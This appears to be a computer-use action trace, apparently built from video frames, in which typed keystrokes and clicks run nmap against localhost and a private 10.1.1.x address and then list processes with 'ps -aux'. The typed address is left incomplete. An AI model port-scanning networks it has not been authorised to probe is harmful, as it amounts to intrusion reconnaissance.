
double_click(487, 290)

scroll("down", 3)

scroll("down", 3)

- Run nmap on localhost, finding all 1000 ports closed, then scan a 10.1.1.x address
type("n")

type("mao")

key("BackSpace")
type("p localhost")

type("n")

type("map")

type("10.1.1.")

key("Return")

- Run ps -aux to list every running process
scroll("down", 3)

type("ps")

type("-aux")
